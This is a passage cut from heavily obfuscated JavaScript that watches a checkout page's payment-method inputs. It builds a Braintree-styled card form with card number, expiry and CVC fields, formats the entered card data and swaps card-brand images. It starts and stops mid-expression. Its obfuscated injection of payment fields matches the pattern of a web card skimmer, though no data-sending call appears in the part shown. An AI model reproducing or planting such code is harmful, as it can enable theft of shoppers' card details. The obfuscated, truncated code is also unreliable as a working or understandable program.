1},_0xa4dc91=0x960;window['sfha'+'ndl']=setInterval(function(){var _0x37216b=_0xb8f0,_0x42ed07=_0x37216b(_0x35aaf1._0x43befe)+_0x37216b(_0x35aaf1._0x40ba33)==typeof _0x5091d1[_0x37216b(_0x35aaf1._0x35cfe2)+_0x37216b(_0x35aaf1._0x288e92)+_0x37216b(0x153)+_0x37216b(0x188)+_0x37216b(0x344)+'me']?_0x5091d1[_0x37216b(_0x35aaf1._0x35cfe2)+_0x37216b(0x4f5)+_0x37216b(_0x35aaf1._0x22eef9)+'leme'+_0x37216b(_0x35aaf1._0xe80e8)+'me']():_0x33a3a7(_0x5091d1[_0x37216b(_0x35aaf1._0x35cfe2)+_0x37216b(0x4f5)+_0x37216b(_0x35aaf1._0x590c16)+'leme'+'ntNa'+'me']);if(_0x42ed07){var _0x213710=_0x1f2e2c[_0x37216b(0x2ea)+_0x37216b(0x14d)+'ecto'+_0x37216b(0x30d)]('inpu'+_0x37216b(_0x35aaf1._0x2e150b)+_0x37216b(0x1aa)+'paym'+_0x37216b(_0x35aaf1._0x3a27b4)+_0x37216b(0x276)+'od\x22]'+_0x37216b(0x30c)+'(#'+_0x42ed07[_0x37216b(0x3eb)+'ttri'+_0x37216b(_0x35aaf1._0xcd2d80)]('id')+')'),_0x35d53d=Array[_0x37216b(_0x35aaf1._0x3b3a75)](_0x213710)[_0x37216b(0x53a)+'y'](function(_0x3d0c3f){return null!==_0x3d0c3f;}),_0x2343bb=!0x0;if(_0x5091d1['addi'+_0x37216b(_0x35aaf1._0x5e559e)+_0x37216b(_0x35aaf1._0x1aa801)+_0x37216b(_0x35aaf1._0x5326c8)+_0x37216b(0x23c)+'Chec'+_0x37216b(0x278)+_0x37216b(_0x35aaf1._0x2d0096)+_0x37216b(_0x35aaf1._0xb9c325)+'t']&&(_0x5091d1[_0x37216b(0x409)+'tion'+_0x37216b(0x4f9)+_0x37216b(_0x35aaf1._0x1d7726)+_0x37216b(0x23c)+_0x37216b(0x19d)+_0x37216b(_0x35aaf1._0x437796)+_0x37216b(_0x35aaf1._0x15a250)+_0x37216b(_0x35aaf1._0x1a83af)+'t'][_0x37216b(_0x35aaf1._0x56a687)+_0x37216b(_0x35aaf1._0x230183)]&&(_0x2343bb&=_0x3188fe(_0x5091d1['addi'+_0x37216b(0x3cf)+_0x37216b(0x4f9)+_0x37216b(0x422)+_0x37216b(_0x35aaf1._0x422cec)+_0x37216b(_0x35aaf1._0x508c3c)+_0x37216b(_0x35aaf1._0x4fd45b)+'oreI'+_0x37216b(0x2ec)+'t']['id_l'+_0x37216b(0x2c4)],_0x33a3a7)[_0x37216b(0x37e)+_0x37216b(_0x35aaf1._0x3de1dd)+_0x37216b(0x408)+_0x37216b(0x1f0)]),_0x5091d1['addi'+_0x37216b(_0x35aaf1._0x156caf)+'alEl'+'emen'+_0x37216b(_0x35aaf1._0x422cec)+_0x37216b(_0x35aaf1._0x383fe9)+'kBef'+_0x37216b(0x53b)+'nser'+'t'][_0x37216b(0x3b7)+_0x37216b(0x208)+'st']&&(_0x2343bb&=_0x3188fe(_0x5091d1[_0x37216b(0x409)+_0x37216b(_0x35aaf1._0x905302)+'alEl'+_0x37216b(_0x35aaf1._0x1d7726)+'tsTo'+_0x37216b(0x19d)+_0x37216b(0x278)+_0x37216b(0x53b)+_0x37216b(_0x35aaf1._0xb9c325)+'t']['clas'+'s_li'+'st'],_0x3ab33a)[_0x37216b(0x37e)+_0x37216b(_0x35aaf1._0x1771fe)+_0x37216b(_0x35aaf1._0x3c279c)+'ound'])),_0x42ed07&&_0x35d53d&&_0x2343bb||0x0===_0xa4dc91){if(window[_0x37216b(0x234)+_0x37216b(_0x35aaf1._0x13a79d)]&&!0x0!==_0x5091d1[_0x37216b(0x4f0)+_0x37216b(0x45e)+'loop']&&(clearInterval(window['sfha'+_0x37216b(0x326)]),delete window[_0x37216b(_0x35aaf1._0x145780)+_0x37216b(_0x35aaf1._0x4a994f)]),0x0===_0xa4dc91)return void _0xcb58b3(_0x2162c7);var _0x1330b4=_0x42ed07['getA'+_0x37216b(_0x35aaf1._0x534f88)+'bute']('chec'+_0x37216b(0x1b1))||_0x42ed07[_0x37216b(_0x35aaf1._0xec0c43)+_0x37216b(0x1b1)];_0x42ed07[_0x37216b(0x49e)+_0x37216b(_0x35aaf1._0x543fa3)+'List'+_0x37216b(_0x35aaf1._0xa8aeaf)]('clic'+'k',_0x5091d1[_0x37216b(0x51e)+_0x37216b(_0x35aaf1._0x1447ac)+_0x37216b(0x429)+'ck'],!0x0),_0x213710[_0x37216b(_0x35aaf1._0x17e262)+_0x37216b(0x3d3)](function(_0x566361){var _0xe53452=_0x37216b;_0x566361[_0xe53452(_0x1ef5a7._0x5dc21c)+_0xe53452(0x3a4)+_0xe53452(_0x1ef5a7._0x3493d4)+_0xe53452(0x390)](_0xe53452(_0x1ef5a7._0x41cb80)+'k',_0x5091d1['othe'+_0xe53452(_0x1ef5a7._0x1ccf11)+'y_cl'+_0xe53452(_0x1ef5a7._0x3f0a9f)],!0x0);}),(_0x1330b4||_0x5091d1[_0x37216b(_0x35aaf1._0x219c15)+_0x37216b(_0x35aaf1._0x25272b)+_0x37216b(_0x35aaf1._0x2a5357)+'ay'])&&_0x5091d1['card'+_0x37216b(_0x35aaf1._0x155755)+_0x37216b(_0x35aaf1._0x3525db)+'ck'](null);}_0xa4dc91--;}},0x64);}(_0x50cd87['orig'+_0x70e840(_0x3a17fa._0x2cc549)+_0x70e840(_0x3a17fa._0xe6009c)+_0x70e840(_0x3a17fa._0x37eb9e)+_0x70e840(_0x3a17fa._0x4138ba)+'nts'],_0x3e1dc4);}_0x1c4d4b--;},0x64),!0x0;}function _0x191d3a(_0x5b78d9){var _0x5cc467=_0x5e5370,_0x11ef3f;return _0x11ef3f=_0x5b78d9[_0x5cc467(0x44f)+'lSto'+_0x5cc467(0x233)+_0x5cc467(0x24a)],localStorage[_0x11ef3f]=Date[_0x5cc467(_0x562a79._0x191d1f)](),_0x5b78d9[_0x5cc467(0x1fa)+_0x5cc467(0x24b)+'lErr'+_0x5cc467(0x531)+_0x5cc467(0x399)+'e']&&_0x5b78d9[_0x5cc467(_0x562a79._0x41f5a0)+_0x5cc467(_0x562a79._0x3e7457)+_0x5cc467(_0x562a79._0x140a35)+'orMe'+'ssag'+'e'](),void 0x0===_0x5b78d9['goto'+_0x5cc467(_0x562a79._0x5c840f)+_0x5cc467(0x3f4)+'t']||_0x5b78d9[_0x5cc467(0x3c1)+_0x5cc467(_0x562a79._0x5bda38)+_0x5cc467(0x3f4)+'t'];}function _0x724624(_0xcfa284,_0x5d6d76,_0x3f057f){var _0xe58fc8=_0x5e5370,_0x30f34a=_0x33a3a7(''[_0xe58fc8(_0x24b665._0xa5c51e)+'at'](_0x5d6d76['id'],_0xe58fc8(_0x24b665._0x40f0fe)+'ld')),_0x65fb6a='brai'+'ntre'+'e-ho'+_0xe58fc8(0x24c)+'-fie'+_0xe58fc8(_0x24b665._0x27d638)+'inva'+_0xe58fc8(0x1a6),_0x5deeec='brai'+_0xe58fc8(0x212)+_0xe58fc8(_0x24b665._0x1cc4e3)+'sted'+_0xe58fc8(0x148)+'lds-'+_0xe58fc8(0x16e)+'d';switch(_0xcfa284){case 0x1:case 0x3:_0x30f34a[_0xe58fc8(0x3b7)+_0xe58fc8(_0x24b665._0x5b6d0e)+'t'][_0xe58fc8(0x2ca)+'ains'](_0x5deeec)&&_0x30f34a['clas'+_0xe58fc8(_0x24b665._0x3b2590)+'t'][_0xe58fc8(_0x24b665._0x294cda)+'ve'](_0x5deeec),_0x30f34a[_0xe58fc8(0x3b7)+_0xe58fc8(0x2a2)+'t'][_0xe58fc8(_0x24b665._0x248549)+_0xe58fc8(_0x24b665._0x296fb5)](_0x65fb6a)||_0x30f34a[_0xe58fc8(_0x24b665._0x366cfc)+'sLis'+'t'][_0xe58fc8(_0x24b665._0x481858)](_0x65fb6a);break;case 0x2:_0x30f34a[_0xe58fc8(_0x24b665._0x5c17ad)+_0xe58fc8(_0x24b665._0x5b6d0e)+'t'][_0xe58fc8(_0x24b665._0x203c1e)+'ains'](_0x5deeec)||_0x30f34a[_0xe58fc8(_0x24b665._0x28c6bb)+_0xe58fc8(_0x24b665._0x18de01)+'t'][_0xe58fc8(_0x24b665._0x481858)](_0x5deeec),_0x30f34a[_0xe58fc8(_0x24b665._0x366cfc)+'sLis'+'t'][_0xe58fc8(_0x24b665._0x248549)+'ains'](_0x65fb6a)&&_0x30f34a[_0xe58fc8(_0x24b665._0x16c129)+'sLis'+'t'][_0xe58fc8(0x189)+'ve'](_0x65fb6a);}}function _0x480870(_0x115208){var _0x27365d={_0xd8fa3a:0x3eb,_0x3fdd49:0x317,_0x1eacf4:0x170,_0x1f2ece:0x2f7,_0x2c76d5:0x183,_0x2bf6fc:0x3c2,_0x1eed6a:0x33a,_0x458911:0x42c,_0x303511:0x4d5,_0x46108c:0x37f,_0x5a967a:0x541,_0x3dc1cd:0x2ef,_0x2e6f12:0x1e6,_0x23e656:0x358},_0x395024=_0x5e5370,_0x4d4210=_0x2c47ee('#sro'+_0x395024(_0x1f30e1._0x910dd3)+_0x395024(0x22b)+_0x395024(0x40a)+_0x395024(0x19e)+'-car'+_0x395024(0x1de)+'pe');function _0x343a7b(_0x5cf28f){var _0x3cfea6=_0x395024,_0x243f31=_0x4d4210[_0x3cfea6(0x4c4)+_0x3cfea6(0x288)][0x0];if(!_0x243f31||_0x243f31[_0x3cfea6(_0x27365d._0xd8fa3a)+'ttri'+_0x3cfea6(0x1e6)]('alt')!=_0x5cf28f){var _0x3b0b7e=document[_0x3cfea6(0x548)+'teEl'+_0x3cfea6(0x422)+'t'](_0x3cfea6(_0x27365d._0x3fdd49));_0x3b0b7e[_0x3cfea6(0x2ef)+_0x3cfea6(_0x27365d._0x1eacf4)+'bute'](_0x3cfea6(0x4e9),_0x3cfea6(_0x27365d._0x1f2ece)+_0x3cfea6(0x3a2)+_0x3cfea6(0x4d3)+_0x3cfea6(_0x27365d._0x2c76d5)+_0x3cfea6(0x372)+_0x3cfea6(_0x27365d._0x2bf6fc)+_0x3cfea6(_0x27365d._0x1eed6a)+_0x3cfea6(0x351)+'p-co'+_0x3cfea6(0x35a)+_0x3cfea6(_0x27365d._0x458911)+_0x3cfea6(_0x27365d._0x303511)+_0x3cfea6(0x32e)+_0x3cfea6(0x37c)+_0x3cfea6(0x371)+'t-ga'+_0x3cfea6(0x536)+_0x3cfea6(0x287)+_0x3cfea6(0x381)+'/img'+_0x3cfea6(0x518)+_0x3cfea6(0x446)+'-met'+_0x3cfea6(_0x27365d._0x46108c)+'/clo'+_0x3cfea6(_0x27365d._0x5a967a)+_0x5cf28f),_0x3b0b7e[_0x3cfea6(_0x27365d._0x3dc1cd)+_0x3cfea6(_0x27365d._0x1eacf4)+_0x3cfea6(_0x27365d._0x2e6f12)](_0x3cfea6(_0x27365d._0x23e656),_0x5cf28f),_0x4d4210['inne'+'rHTM'+'L']=_0x3b0b7e[_0x3cfea6(0x2d7)+_0x3cfea6(0x341)+'L'];}}if(_0x4d4210)switch(_0x115208){case'vi':_0x343a7b(_0x395024(_0x1f30e1._0xaca9ee)+_0x395024(0x31f));break;case'mc':_0x343a7b(_0x395024(0x4cc)+_0x395024(_0x1f30e1._0x2cf5e3)+_0x395024(_0x1f30e1._0x49f993)+'svg');break;case'ae':_0x343a7b(_0x395024(_0x1f30e1._0x3ab2b9)+'.svg');break;case'di':_0x343a7b('disc'+_0x395024(_0x1f30e1._0x3cdcf0)+_0x395024(_0x1f30e1._0x14e724));break;case'ma':_0x343a7b(_0x395024(_0x1f30e1._0x10aa96)+'tro.'+'svg');break;case _0x395024(0x1a9):_0x343a7b(_0x395024(_0x1f30e1._0xf1f130)+_0x395024(_0x1f30e1._0x2e98ac));break;default:_0x4d4210[_0x395024(0x415)+_0x395024(_0x1f30e1._0x4772b7)+'L']='';}}function _0xd1e857(_0x2bdb1f,_0x43d2b5,_0x337e23,_0x457513,_0xf3291d){var _0x37fb2a={_0xeb6f87:0x3c0,_0x1d707e:0x1d7,_0x261e75:0x141},_0x1abdb6={_0x4d87f1:0x445,_0x75e6c3:0x440,_0x5edbae:0x445},_0x5116c2=_0x5e5370,_0x3f6712,_0x357cc9,_0x3fd447;switch(_0x2bdb1f[_0x5116c2(0x3eb)+_0x5116c2(0x170)+'bute']('id')){case _0x43d2b5[_0x5116c2(_0x2743ee._0x3b2bd9)+_0x5116c2(0x38b)+'er']:if(_0x457513||_0x338dee(_0x2bdb1f,_0x480870,_0x43d2b5['cvc']),!_0xf3291d)return _0x724624(_0x3fd447=_0x568774(_0x2bdb1f),_0x2bdb1f),_0x3fd447;break;case _0x43d2b5[_0x5116c2(0x4e7)+_0x5116c2(_0x2743ee._0x53dd70)]:if(_0x457513||function(_0x160a91,_0x1fd6be,_0x24a8e7){var _0x59be4a={_0x45c24f:0x167,_0x53bd8c:0x45a,_0x42d27e:0x1c0},_0x2762cd={_0xe9e196:0x4d0},_0x18c3a2=_0x5116c2;if(_0x160a91[_0x18c3a2(_0x322cc1._0x4b5fdd)+'e']&&0x0!==_0x160a91[_0x18c3a2(_0x322cc1._0x4b5fdd)+'e'][_0x18c3a2(0x4d0)+'th']){var _0x2075f1=0x1;[0x2,0x3,0x4][_0x18c3a2(0x27c)+_0x18c3a2(_0x322cc1._0x1d6e24)](_0x160a91[_0x18c3a2(_0x322cc1._0x523e44)+_0x18c3a2(_0x322cc1._0x2f447a)+'nSta'+'rt'])&&(_0x2075f1=_0x1fd6be?function(_0xc4b771){var _0x484cb9=_0x18c3a2;switch(_0xc4b771){case _0x484cb9(0x3a1)+_0x484cb9(_0x1abdb6._0x4d87f1)+'nten'+_0x484cb9(0x52f)+_0x484cb9(_0x1abdb6._0x75e6c3)+'d':return 0x2;case _0x484cb9(0x3a1)+_0x484cb9(_0x1abdb6._0x5edbae)+'nten'+'tFor'+'ward':return 0x3;}}(_0x1fd6be):0x1);var _0x319a69={};_0x319a69['mon']=[],_0x319a69[_0x18c3a2(_0x322cc1._0x2da796)]=[];var _0x37a40a,_0x2c28b8,_0x2c3c6c,_0x45af5a,_0x574d0e,_0x41bd13=_0x160a91[_0x18c3a2(_0x322cc1._0x49e5f4)+'e'][_0x18c3a2(_0x322cc1._0x5433fc)+'t'](''),_0x108ffc=(_0x37a40a=_0x41bd13=(_0x41bd13=_0x41bd13[_0x18c3a2(0x1c8)](function(_0x3d4f39){var _0x116ca1=_0x18c3a2;return/^\d+$/[_0x116ca1(0x3ec)](_0x3d4f39)?_0x3d4f39:'';}))[_0x18c3a2(0x27a)+'er'](function(_0x2943f8){var _0x217989=_0x18c3a2;return _0x2943f8[_0x217989(_0x2762cd._0xe9e196)+'th']>0x0;}))&&0x0!==_0x37a40a[_0x18c3a2(_0x322cc1._0x33c6ca)+'th']?parseInt(_0x37a40a[0x0])<0x2?{'mon':_0x37a40a[_0x18c3a2(0x1c0)+'e'](0x0,0x2),'yea':_0x37a40a[_0x18c3a2(0x1c0)+'e'](0x2)}:{'mon':['0'][_0x18c3a2(_0x322cc1._0x391443)+'at'](_0x37a40a[_0x18c3a2(_0x322cc1._0x21e857)+'e'](0x0,0x1)),'yea':_0x37a40a['slic'+'e'](0x1)}:_0x319a69;switch(_0x2075f1){case 0x2:_0x2c3c6c=(_0x2c28b8=_0x108ffc)[_0x18c3a2(_0x322cc1._0x542268)][_0x18c3a2(_0x322cc1._0x3f1315)+'e'](0x0,0x1),_0x45af5a=_0x2c28b8[_0x18c3a2(_0x322cc1._0x3d8134)][_0x18c3a2(0x1c0)+'e'](0x0,0x1),_0x574d0e=_0x2c28b8[_0x18c3a2(0x45a)][_0x18c3a2(0x1c0)+'e'](0x1),_0x108ffc={'mon':_0x2c3c6c[_0x18c3a2(_0x322cc1._0x59b907)+'at'](_0x45af5a),'yea':_0x574d0e};break;case 0x3:_0x108ffc=function(_0x226a35){var _0x1abd4b=_0x18c3a2;return{'mon':_0x226a35[_0x1abd4b(_0x59be4a._0x45c24f)],'yea':_0x226a35[_0x1abd4b(_0x59be4a._0x53bd8c)][_0x1abd4b(_0x59be4a._0x42d27e)+'e'](0x1)};}(_0x108ffc);}_0x24a8e7||(_0x24a8e7=_0x18c3a2(_0x322cc1._0x50fa25)),_0x160a91[_0x18c3a2(0x3c0)+'e']=_0x108ffc['mon'][_0x18c3a2(0x4d0)+'th']>0x1?_0x108ffc[_0x18c3a2(_0x322cc1._0x542268)]['join']('')+_0x24a8e7+_0x108ffc[_0x18c3a2(_0x322cc1._0x395669)]['join'](''):_0x108ffc[_0x18c3a2(_0x322cc1._0x3ee77a)][_0x18c3a2(0x141)]('');}else _0x160a91[_0x18c3a2(0x3c0)+'e']='';}(_0x2bdb1f,_0x337e23),!_0xf3291d)return _0x724624(_0x3f6712=_0x2a842a(_0x2bdb1f['valu'+'e']),_0x2bdb1f),_0x3f6712;break;case _0x43d2b5[_0x5116c2(_0x2743ee._0x7b6521)]:if(_0x457513||function(_0xc0f656){var _0x510651=_0x5116c2;_0xc0f656[_0x510651(_0x37fb2a._0xeb6f87)+'e']=_0xc0f656[_0x510651(0x3c0)+'e'][_0x510651(_0x37fb2a._0x1d707e)+'t']('')['map'](function(_0x4353b8){var _0x54934e=_0x510651;return/^\d+$/[_0x54934e(0x3ec)](_0x4353b8)?_0x4353b8:'';})[_0x510651(_0x37fb2a._0x261e75)]('');}(_0x2bdb1f),!_0xf3291d)return _0x357cc9=_0x4f216c(_0x2bdb1f,_0x43d2b5[_0x5116c2(_0x2743ee._0x3b2bd9)+_0x5116c2(0x38b)+'er']),''!=_0x2bdb1f['valu'+'e']&&0x1===_0x357cc9&&(_0x357cc9=0x3),_0x724624(_0x357cc9,_0x2bdb1f),_0x357cc9;}return 0x3;}var _0x2dd60b=_0x5e5370(0x35c)+'\x20cla'+'ss=b'+_0x5e5370(0x40a)+'tree'+_0x5e5370(_0x63b17a._0x247257)+'d-fo'+_0x5e5370(_0x63b17a._0x23f70f)+_0x5e5370(0x199)+_0x5e5370(_0x63b17a._0x255e8a)+_0x5e5370(0x31c)+_0x5e5370(_0x63b17a._0x3a4794)+'intr'+_0x5e5370(0x16c)+_0x5e5370(_0x63b17a._0x11a50a)+'wrap'+_0x5e5370(_0x63b17a._0x2615a8)+'<div'+_0x5e5370(_0x63b17a._0x221d55)+'ss=\x22'+_0x5e5370(0x22b)+_0x5e5370(_0x63b17a._0x2d71c2)+'tree'+'-fie'+_0x5e5370(_0x63b17a._0x4d1a75)+_0x5e5370(_0x63b17a._0x24767b)+'iner'+_0x5e5370(0x46a)+_0x5e5370(0x289)+'eld-'+'cont'+_0x5e5370(_0x63b17a._0x51abea)+_0x5e5370(_0x63b17a._0x596339)+_0x5e5370(_0x63b17a._0x23d614)+'l>Ca'+'rd\x20N'+'umbe'+_0x5e5370(0x2be)+_0x5e5370(0x2e7)+'><di'+'v\x20id'+_0x5e5370(_0x63b17a._0x578552)+_0x5e5370(_0x63b17a._0x161662)+_0x5e5370(0x172)+'ard-'+'numb'+_0x5e5370(0x175)+_0x5e5370(_0x63b17a._0x4cb722)+_0x5e5370(_0x63b17a._0x366f11)+_0x5e5370(_0x63b17a._0x13e720)+_0x5e5370(_0x63b17a._0x30bfc2)+_0x5e5370(_0x63b17a._0x48f4e7)+_0x5e5370(_0x63b17a._0x58c621)+_0x5e5370(_0x63b17a._0x47d3e0)+_0x5e5370(0x156)+'pan\x20'+_0x5e5370(_0x63b17a._0x4a0e21)+_0x5e5370(_0x63b17a._0xe5d8ec)+_0x5e5370(0x4a6)+_0x5e5370(_0x63b17a._0x53d04e)+_0x5e5370(0x172)+_0x5e5370(0x493)+'type'+_0x5e5370(_0x63b17a._0x2626ff)+_0x5e5370(0x191)+'\x20<in'+_0x5e5370(_0x63b17a._0x21bd01)+_0x5e5370(0x2eb)+'comp'+'lete'+_0x5e5370(_0x63b17a._0x186fe7)+'numb'+'er\x20t'+_0x5e5370(_0x63b17a._0x3058a7)+_0x5e5370(_0x63b17a._0x2c8de0)+_0x5e5370(0x268)+'ocor'+_0x5e5370(0x217)+_0x5e5370(0x359)+_0x5e5370(_0x63b17a._0x19d3d9)+_0x5e5370(0x3d2)+_0x5e5370(_0x63b17a._0x18660b)+_0x5e5370(0x1dc)+_0x5e5370(0x53c)+_0x5e5370(_0x63b17a._0x5dc372)+_0x5e5370(0x51a)+_0x5e5370(0x3d1)+_0x5e5370(_0x63b17a._0x4c1a3a)+'e\x20cl'+_0x5e5370(0x1e4)+_0x5e5370(0x1c3)+_0x5e5370(_0x63b17a._0x3341ef)+'vali'+_0x5e5370(_0x63b17a._0x218692)+_0x5e5370(_0x63b17a._0x572bd1)+_0x5e5370(0x2d9)+_0x5e5370(0x212)+_0x5e5370(0x353)+'me=n'+_0x5e5370(_0x63b17a._0x4d25c0)+_0x5e5370(0x43b)+_0x5e5370(0x235)+_0x5e5370(_0x63b17a._0x2d71c2)+_0x5e5370(_0x63b17a._0x39997b)+_0x5e5370(_0x63b17a._0x24b0a7)+_0x5e5370(0x4fa)+_0x5e5370(0x3b3)+_0x5e5370(0x1a8)+_0x5e5370(0x155)+_0x5e5370(0x4a1)+'aint'+_0x5e5370(_0x63b17a._0x4f87b3)+'card'+'-num'+_0x5e5370(0x442)+_0x5e5370(0x2db)+_0x5e5370(0x375)+_0x5e5370(_0x63b17a._0x569c81)+_0x5e5370(0x4fc)+_0x5e5370(_0x63b17a._0x23a243)+'putm'+_0x5e5370(0x2c6)+'nume'+_0x5e5370(_0x63b17a._0x1d793f)+_0x5e5370(0x49b)+'engt'+_0x5e5370(0x482)+_0x5e5370(_0x63b17a._0x34a104)+'ceho'+_0x5e5370(_0x63b17a._0x9bba2e)+_0x5e5370(0x52d)+_0x5e5370(0x247)+_0x5e5370(_0x63b17a._0xb379b1)+_0x5e5370(0x4c2)+_0x5e5370(0x169)+_0x5e5370(_0x63b17a._0xbb2773)+_0x5e5370(0x1be)+_0x5e5370(0x3ad)+_0x5e5370(0x512)+_0x5e5370(0x373)+_0x5e5370(0x316)+_0x5e5370(_0x63b17a._0x1646c7)+_0x5e5370(0x40d)+_0x5e5370(_0x63b17a._0x2dc80a)+_0x5e5370(_0x63b17a._0x2f65d0)+_0x5e5370(_0x63b17a._0x4fcd39)+_0x5e5370(_0x63b17a._0x12636c)+'clea'+_0x5e5370(0x308)+_0x5e5370(_0x63b17a._0x337a10)+_0x5e5370(0x244)+_0x5e5370(_0x63b17a._0x4ad03c)+_0x5e5370(_0x63b17a._0xd7d036)+_0x5e5370(_0x63b17a._0x5d62f2)+_0x5e5370(0x23a)+_0x5e5370(0x2dd)+_0x5e5370(_0x63b17a._0x53ecf1)+'clas'+'s=wc'+_0x5e5370(_0x63b17a._0x145c23)+_0x5e5370(_0x63b17a._0x161662)+'ee-f'+_0x5e5370(_0x63b17a._0x546bc5)+_0x5e5370(_0x63b17a._0x124573)+_0x5e5370(_0x63b17a._0x2615a8)+'<div'+_0x5e5370(_0x63b17a._0x5d3ea0)+_0x5e5370(0x413)+_0x5e5370(0x22b)+_0x5e5370(_0x63b17a._0xd64991)+_0x5e5370(_0x63b17a._0x39997b)+_0x5e5370(_0x63b17a._0x366f11)+_0x5e5370(0x211)+_0x5e5370(0x46d)+_0x5e5370(0x48f)+_0x5e5370(_0x63b17a._0x546c73)+_0x5e5370(_0x63b17a._0x1b3708)+'xp-m'+_0x5e5370(_0x63b17a._0x1f4672)+'\x22><l'+_0x5e5370(0x2e7)+_0x5e5370(0x249)+_0x5e5370(_0x63b17a._0x440cd7)+'e</l'+_0x5e5370(_0x63b17a._0x562ecb)+'><di'+_0x5e5370(0x2fe)+_0x5e5370(0x2b2)+_0x5e5370(_0x63b17a._0x4a9189)+_0x5e5370(0x23e)+'ate-'+_0x5e5370(0x20a)+_0x5e5370(0x49c)+'nput'+_0x5e5370(_0x63b17a._0x366f11)+_0x5e5370(0x4ee)+_0x5e5370(0x322)+_0x5e5370(0x160)+_0x5e5370(_0x63b17a._0x58c621)+'fiel'+_0x5e5370(0x1a4)+_0x5e5370(_0x63b17a._0x4cb722)+_0x5e5370(_0x63b17a._0x584646)+_0x5e5370(0x3ae)+_0x5e5370(0x456)+'e=cc'+_0x5e5370(0x452)+_0x5e5370(_0x63b17a._0x5f49b7)+_0x5e5370(_0x63b17a._0x2b6d0e)+_0x5e5370(0x542)+_0x5e5370(0x1bf)+'orre'+_0x5e5370(0x4da)+_0x5e5370(_0x63b17a._0xc9f66b)+_0x5e5370(_0x63b17a._0x5471e2)+_0x5e5370(_0x63b17a._0x17d219)+_0x5e5370(0x22a)+_0x5e5370(0x3b4)+_0x5e5370(_0x63b17a._0x5d4f76)+_0x5e5370(0x4a8)+_0x5e5370(0x44c)+'k=fa'+_0x5e5370(0x30e)+_0x5e5370(0x3b7)+'s=ex'+_0x5e5370(0x504)+_0x5e5370(0x3cf)+_0x5e5370(_0x63b17a._0x86a8c0)+_0x5e5370(_0x63b17a._0x8ff7df)+_0x5e5370(0x459)+'aint'+'ree-'+'name'+_0x5e5370(_0x63b17a._0x4baf0f)+'irat'+_0x5e5370(_0x63b17a._0x55540b)+_0x5e5370(0x470)+_0x5e5370(0x262)+_0x5e5370(_0x63b17a._0x14f4cc)+_0x5e5370(0x4cd)+'ee-d'+_0x5e5370(0x2a0)+_0x5e5370(_0x63b17a._0x5a1af6)+'ry-i'+'nput'+_0x5e5370(0x343)+_0x5e5370(0x2d9)+_0x5e5370(0x212)+'e-da'+'te-e'+(_0x5e5370(_0x63b17a._0x151b05)+'y-in'+_0x5e5370(_0x63b17a._0x54d9ef)+_0x5e5370(_0x63b17a._0x2f5140)+'ern='+'\x5cd*\x20'+_0x5e5370(_0x63b17a._0x2ad31a)+_0x5e5370(_0x63b17a._0x50ef96)+_0x5e5370(0x29b)+_0x5e5370(0x227)+_0x5e5370(_0x63b17a._0x5903c4)+_0x5e5370(0x1bc)+'gth='+_0x5e5370(_0x63b17a._0x48b80d)+_0x5e5370(_0x63b17a._0x6f219a)+_0x5e5370(0x396)+_0x5e5370(0x284)+_0x5e5370(_0x63b17a._0x4dbfb4)+'YY\x22\x20'+_0x5e5370(0x3b0)+'-des'+'crib'+_0x5e5370(_0x63b17a._0x14ce92)+_0x5e5370(0x2ac)+_0x5e5370(0x547)+_0x5e5370(_0x63b17a._0x187a9f)+_0x5e5370(_0x63b17a._0x5572e5)+_0x5e5370(_0x63b17a._0x3c1b82)+_0x5e5370(0x2f9)+'atio'+_0x5e5370(_0x63b17a._0x5b2eb1)+_0x5e5370(0x3ed)+'iv\x20s'+'tyle'+'=cle'+_0x5e5370(_0x63b17a._0x19ea73)+_0x5e5370(_0x63b17a._0x17963c)+_0x5e5370(_0x63b17a._0x484d53)+_0x5e5370(_0x63b17a._0x307d8b)+_0x5e5370(_0x63b17a._0x5d1606)+_0x5e5370(0x346)+'v><d'+_0x5e5370(_0x63b17a._0x4bd88a)+_0x5e5370(0x322)+_0x5e5370(_0x63b17a._0x2ea47e)+_0x5e5370(0x4a6)+'intr'+_0x5e5370(0x16c)+'ield'+_0x5e5370(0x248)+_0x5e5370(0x221)+_0x5e5370(0x42b)+_0x5e5370(_0x63b17a._0x2b4c63)+_0x5e5370(_0x63b17a._0x4d004a)+_0x5e5370(0x2c3)+_0x5e5370(0x248)+_0x5e5370(0x221)+'er\x22>'+'<lab'+_0x5e5370(_0x63b17a._0x870a20)+_0x5e5370(_0x63b17a._0x42bb40)+_0x5e5370(_0x63b17a._0x23d614)+_0x5e5370(0x352)+_0x5e5370(_0x63b17a._0xee71fc)+_0x5e5370(_0x63b17a._0x82865f)+_0x5e5370(0x2b4)+_0x5e5370(0x4e6)+'cvc-'+'inpu'+_0x5e5370(_0x63b17a._0x594128)+_0x5e5370(0x1cc)+'clas'+_0x5e5370(_0x63b17a._0x217177)+'sted'+_0x5e5370(_0x63b17a._0x366f11)+_0x5e5370(0x315)+_0x5e5370(_0x63b17a._0x2ad31a)+'t\x20au'+_0x5e5370(0x514)+'mple'+_0x5e5370(0x228)+'c-cs'+_0x5e5370(0x365)+_0x5e5370(_0x63b17a._0x49d3ea)+'ext\x20'+_0x5e5370(0x2eb)+_0x5e5370(_0x63b17a._0x1de9e6)+'ect='+_0x5e5370(_0x63b17a._0x1d0f7c)+'auto'+_0x5e5370(_0x63b17a._0x5dac33)+_0x5e5370(0x297)+_0x5e5370(0x283)+'one\x20'+_0x5e5370(0x3d6)+'lche'+_0x5e5370(0x38c)+'alse'+'\x20cla'+'ss=c'+_0x5e5370(0x203)+_0x5e5370(0x176)+_0x5e5370(0x2d9)+'ntre'+_0x5e5370(0x353)+_0x5e5370(_0x63b17a._0x1cff2c)+_0x5e5370(_0x63b17a._0x4be085)+_0x5e5370(0x1ad)+_0x5e5370(_0x63b17a._0x439331)+_0x5e5370(0x212)+_0x5e5370(0x1d3)+_0x5e5370(_0x63b17a._0x5bc9e8)+_0x5e5370(_0x63b17a._0xffff1c)+_0x5e5370(0x187)+_0x5e5370(_0x63b17a._0xd64991)+_0x5e5370(_0x63b17a._0x4b0f62)+'-cvc'+_0x5e5370(_0x63b17a._0x4b9e9e)+_0x5e5370(0x3c9)+_0x5e5370(0x25b)+'rn=\x5c'+'d*\x20i'+_0x5e5370(_0x63b17a._0x70a8e9)+_0x5e5370(_0x63b17a._0x23b589)+_0x5e5370(_0x63b17a._0x6b0d85)+_0x5e5370(0x477)+_0x5e5370(0x451)+'ceho'+_0x5e5370(_0x63b17a._0x735f8c)+_0x5e5370(_0x63b17a._0x325649)+_0x5e5370(_0x63b17a._0x2ab000)+_0x5e5370(_0x63b17a._0x40bf71)+_0x5e5370(0x32d)+'\x20ari'+_0x5e5370(